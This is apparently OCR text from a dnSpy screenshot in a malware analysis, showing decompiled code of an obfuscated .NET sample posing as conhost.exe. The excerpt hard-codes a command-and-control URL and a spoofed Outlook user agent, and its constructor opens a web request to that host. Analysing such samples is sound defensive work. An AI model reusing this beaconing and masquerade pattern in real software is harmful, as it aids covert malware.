 dnSpy v6.1.4 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
\u0008 : string @0400006C
\u000E : string @0400006E
\u000F : string @0400006F
\u0002 @02000033
<>c @02000034
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
conhost (0.0.0.0)
conhost.exe
PE
Type References
References
{ } -
{ } wdnqdoqjwidqwiopfjhbho.dwqgewherfwef
Kdaapk @02000023
Base Type and Interfaces
Derived Types
Kdaapk() : void @06000084
imethod_0() : bool @06000085
imethod_1(bool) : void @06000086
imethod_2(ref Dictionary<Enum0, dynamic>) : void @06000089
method_0() : string @06000087
method_1(string) : void @06000088
method_2(Dictionary<Enum0, dynamic>) : void @0600008A
method_3(Dictionary<Enum0, dynamic>) : void @0600008B
method_4(Dictionary<Enum0, dynamic>) : void @0600008C
method_5() : string @0600008D
bool_0 : bool @04000056
httpWebRequest_0 : HttpWebRequest @04000058
string_0 : string @04000057
string_1 : string @04000059
string_2 : string @0400005A
string_3 : string @0400005B
string_4 : string @0400005C
<>c @02000025
Class15 @02000024
System.Configuration (4.0.0.0)
Kdaapk() : void
1 // wdnqdoqjwidqwiopfjhbho.dwqgewherfwef.Kdaapk
2 // Token: 0x04000059 RID: 89
3 private string string_1 = "https://cloud-security.ggpht.ml";
4 // Token: 0x0400005A RID: 90
5 private string string_2 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; Win64; x64;
Trident/6.0; .NET4.0E; .NET4.0C; Microsoft Outlook 15.0.5023; ms-office; MSOffice 15)";
6 // Token: 0x0400005B RID: 91
7 private string string_3 = string.Empty;
8 // Token: 0x06000084 RID: 132 RVA: 0x00003A20 File Offset: 0x00001C20
9 public Kdaapk()
10 {
11 this.imethod_1(true);
12 this.httpWebRequest_0 = (HttpWebRequest)WebRequest.Create(this.string_1);
13 }
14
100 %
Analyzer
Kdaapk @02000023
Exposed By
Extension Methods
Instantiated By
Used By
Search Analyzer